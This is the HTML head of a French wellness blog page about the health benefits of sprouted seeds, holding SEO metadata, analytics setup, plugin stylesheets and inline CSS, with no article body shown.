

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bloomingyou.fr/graines-germees-explosion-denergie/
body_size: 33027
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://www.facebook.com">
	<link rel="preconnect" href="https://connect.facebook.net">
	<link rel="preconnect" href="https://region1.google-analytics.com">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bloomingyou.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://www.bloomingyou.fr/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quels sont les bienfaits des graines germées ?</title>
	<meta name="description" content="Les graines germées, vous connaissez ? Si ce n&#039;est pas encore le cas, retrouvez-en une présentation. Nutrition de l&#039;avenir, elles sont très bénéfiques pour la santé !" />
	<link rel="canonical" href="https://www.bloomingyou.fr/graines-germees-explosion-denergie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les graines germées c&#039;est quoi ?" />
	<meta property="og:description" content="Avant, je les voyais dans les boutiques bio, en pensant qu’elles étaient réservées aux poules et oiseaux ! Mais ça, c’était avant ! Depuis que ma naturopathe m’a expliqué leurs bénéfices, je les cuisine à toutes les sauces… et cela fait maintenant 3 mois que je fais germer à la maison dans mon petit bocal à renverser de l’alfafa, du radis et du fenugrec ou encore de la coriandre pour accompagner mes soupes et salades ! Vous vous demandez alors…" />
	<meta property="og:url" content="https://www.bloomingyou.fr/graines-germees-explosion-denergie/" />
	<meta property="og:site_name" content="BloomingYou" />
	<meta property="article:publisher" content="https://www.facebook.com/mybloomingyou" />
	<meta property="article:author" content="https://www.facebook.com/mybloomingyou" />
	<meta property="article:published_time" content="2016-03-09T14:49:06+00:00" />
	<meta property="article:modified_time" content="2024-10-30T16:38:03+00:00" />
	<meta property="og:image" content="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees.jpg" />
	<meta name="author" content="Amal Dadolle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Quels sont les bienfaits des graines germées ?" />
	<meta name="twitter:description" content="Avant, je les voyais dans les boutiques bio, en pensant qu’elles étaient réservées aux poules et oiseaux ! Mais ça, c’était avant ! Depuis que ma naturopathe m’a expliqué leurs bénéfices, je les cuisine à toutes les sauces… et cela fait maintenant 3 mois que je fais germer à la maison dans mon petit bocal à renverser de l’alfafa, du radis et du fenugrec ou encore de la coriandre pour accompagner mes soupes et salades ! Vous vous demandez alors…" />
	<meta name="twitter:image" content="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-4.jpg" />
	<meta name="twitter:creator" content="@https://twitter.com/bloomingYou_fr" />
	<meta name="twitter:site" content="@bloomingYou_fr" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Amal Dadolle" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item :focus{border:1px solid #87cefa}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between;outline:0}.wp-block-aab-accordion-item .aagb__accordion_head #complete-sign{background-color:#66cda3;border-radius:50%;color:#fff;display:none;font-size:15px;line-height:1.6;padding:0 5px;text-align:center}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon .aagb__icon_dashicons_box{align-items:center;display:flex;justify-content:center}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_link{align-items:center;display:flex}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link{position:relative}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link a{left:0;padding-left:0!important;position:absolute;top:2px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_link .aagb__accordion_title{padding-left:30px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .aagb__accordion_title.line-through{text-decoration:line-through}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading a{color:#333;font-size:1.4rem!important;line-height:.5;opacity:.5;text-decoration:none}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading a.anchorjs-link:after{font-size:1.4rem!important}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading:hover a{opacity:1}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}.wp-block-aab-accordion-item .aagb__accordion_body .continue{background:#41a9f8;border-radius:3px;color:#fff;cursor:pointer;display:flex;justify-content:space-between;padding:10px 20px}.wp-block-aab-accordion-item .aagb__accordion_body .continue .step-down-icon{align-items:center;border-radius:50%;color:#41a9f8;display:flex;justify-content:center}.wp-block-aab-accordion-item .aagb__accordion_body .continue .step-down-icon svg{height:20px;width:20px}.wp-block-aab-accordion-item.aagb__accordion_active{overflow:hidden}.wp-block-aab-accordion-item.aagb__accordion_active :focus{border:0 solid #000}.aagb_form_inner{margin:0 auto 40px;max-width:100%;text-align:center;width:600px}.aagb_form_inner .aagb_form_group{position:relative}.aagb_form_inner .aagb_form_group:before{color:rgba(68,68,68,.267);content:"";font-family:dashicons;font-size:26px;position:absolute;right:14px;top:11px}.aagb_form_inner .aagb_form_control{border:1px solid #ccc;border-radius:4px;color:#333;font-size:18px;height:60px;padding:0 30px;width:100%}.aagb_form_inner .help-block{font-size:16px}.aagb_overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 75%);height:50px;margin-top:-50px;position:relative}.aagb_accordion_wrapper_btn{display:flex;justify-content:flex-end}.aagb_accordion_wrapper_btn a{color:#333;display:flex;font-size:16px;font-weight:500;margin:0 0 5px 16px;text-decoration:none!important}.aagb_accordion_wrapper_btn a:hover{color:#069}.aagb_accordion_wrapper_btn a svg{margin-right:4px;width:.875em}.aagb__accordion_body .aagb_button_toggle{background:transparent;border:0;color:#333;font-size:16px;font-weight:500;padding:0}.aagb__accordion_body .aagb_button_toggle:hover{color:#4c4cf1;text-decoration:underline}.aagb__accordion_body .aagb_button_toggle:focus{box-shadow:none;outline:none}.label-d-block{display:block;margin-bottom:5px}.wp-block-aab-group-accordion .aagb__accordion_container.step .aagb__accordion_icon{height:auto;width:auto}.wp-block-aab-group-accordion .aagb__accordion_container.style-qa.step .aagb__accordion_body .continue{margin-bottom:10px;width:90%}.wp-block-aab-group-accordion .step-result{border:1px solid #3e94b2;display:block;padding:20px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head{padding:10px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading{gap:10px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container{display:block;position:relative}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-q{background:#505050;border-radius:3px;color:#fff;font-size:25px;font-weight:500;line-height:40px;text-align:center;width:80px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-a{background:#f5a623;border-radius:3px;color:#fff;font-size:25px;font-weight:500;left:0;line-height:40px;opacity:0;position:absolute;text-align:center;top:0;width:80px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body{border-top:none!important;padding:0 0 0 104px}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body .block-editor-inner-blocks .block-editor-block-list__layout :first-child{margin-top:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body.aagb__accordion_body--show{border-top:none!important}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa .aagb__accordion_body.aagb__accordion_body--show .aagb__accordion_component :first-child{margin-top:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa :where(.wp-site-blocks :focus){outline-style:none;outline-width:0}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head :active{border-bottom:none!important}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head .aagb__accordion_heading .icon-container .icon-a{opacity:1;top:40px;z-index:101}.wp-block-aab-accordion-item.aagb__accordion_container.style-qa.aagb__accordion_active .aagb__accordion_head--keyboard:focus{border:none!important}.block-editor-block-list__block.wp-block.aagb__accordion_container.style-qa.wp-block-aab-accordion-item .aagb__accordion_heading .icon-container .icon-a{opacity:1;top:40px;z-index:101}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head{background:red}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box{align-items:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;background-color:#fff;border:1px solid #e6e6e6;border-radius:4px;cursor:pointer;display:flex;height:25px;justify-content:center;margin-right:10px;width:25px}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box:checked:after{color:#0707a3;content:"✓";display:block;font-size:16px;text-align:center}.wp-block-aab-accordion-item.aagb__accordion_container.check-list .aagb__accordion_head .aagb__accordion_heading .checklist-box:focus{outline:none}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head{background:red}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label{background-color:#fff;border:1px solid #e6e6e6;border-radius:4px;cursor:pointer;height:25px;margin-right:10px;position:relative;width:25px}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label span{height:25px;left:0;position:absolute;top:0;width:25px}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label span:after{color:#0707a3;content:"✓";display:block;display:none;font-size:16px;text-align:center}.block-editor-block-list__block.aagb__accordion_container.check-list.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading .checklist-label .checklist-box{height:0;opacity:0;padding-left:25px;position:absolute;width:0}.wp-block-aab-accordion-item.aagb__accordion_container.check-list.style-qa .aagb__accordion_body{padding-left:150px}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3&wpr_t=1767982921' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765382926' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=1765382988' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-icon--full-highlight {color: #ffd201;}.rmp-icon--half-highlight {  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #ffd201), color-stop(50%, #ccc));  background: linear-gradient(to right, #ffd201 50%, #ccc 50%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}@media (hover: hover) {.rmp-rating-widget .rmp-icon--hovered {color: #ffd201;    -webkit-background-clip: initial;    -webkit-text-fill-color: initial;    background: transparent;    -webkit-transition: .1s color ease-in;    transition: .1s color ease-in;}}.rmp-rating-widget .rmp-icon--processing-rating {color: #ffd201;  -webkit-background-clip: initial;  -webkit-text-fill-color: initial;  background: transparent;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
.rmp-icon--full-highlight {color: #ffd201;}.rmp-icon--half-highlight {  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #ffd201), color-stop(50%, #ccc));  background: linear-gradient(to right, #ffd201 50%, #ccc 50%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}@media (hover: hover) {.rmp-rating-widget .rmp-icon--hovered {color: #ffd201;    -webkit-background-clip: initial;    -webkit-text-fill-color: initial;    background: transparent;    -webkit-transition: .1s color ease-in;    transition: .1s color ease-in;}}.rmp-rating-widget .rmp-icon--processing-rating {color: #ffd201;  -webkit-background-clip: initial;  -webkit-text-fill-color: initial;  background: transparent;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1765382988' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=1765382988' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765382979' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765382979' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 14px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #cdcdcd;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffd201;}div#ez-toc-container ul.ez-toc-list a:visited {color: #b2b2b2;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='bloomingyou-css' href='https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/style.css?ver=1765382926&wpr_t=1767982921' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1765382988' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var aagb_local_object = {"ajax_url":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"51f5fdcdc9","licensing":""};
/* ]]> */
</script>
